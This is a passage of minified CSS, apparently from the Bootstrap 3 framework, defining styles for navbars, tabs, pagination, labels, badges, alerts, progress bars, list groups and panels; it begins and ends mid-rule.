0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:3;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child 